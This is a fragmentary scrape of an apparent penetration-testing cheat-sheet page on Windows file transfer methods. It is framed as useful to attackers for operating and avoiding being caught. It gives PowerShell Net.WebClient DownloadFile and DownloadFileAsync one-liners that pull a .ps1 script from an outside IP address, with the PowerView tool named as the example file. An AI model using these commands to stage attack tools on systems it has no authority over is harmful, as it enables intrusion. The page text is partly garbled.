 Windows File Transfer Methods
Over the past few years, the Windows operating system has evolved and new versions come with different utilities for file transfer operations. Understanding file transfer in Windows can be helpful to both attackers and
methods to operate and avoid being caught.
127.0.0.1
9090
http://1.2.3.4/1.ps1
Output file (ex: PowerView.ps1)
php
JS
SQL
#
PowerShell Download File Method
We can specify the class name Net.WebClient and the method DownloadFile with the parameters corresponding to the URL of the target file to download and the output file name.
File Download
(New-Object Net.WebClient).DownloadFile('http://1.2.3.4/1.ps1','undefined')
(New-Object Net.WebClient).DownloadFileAsync('http://1.2.3.4/1.ps1','undefined')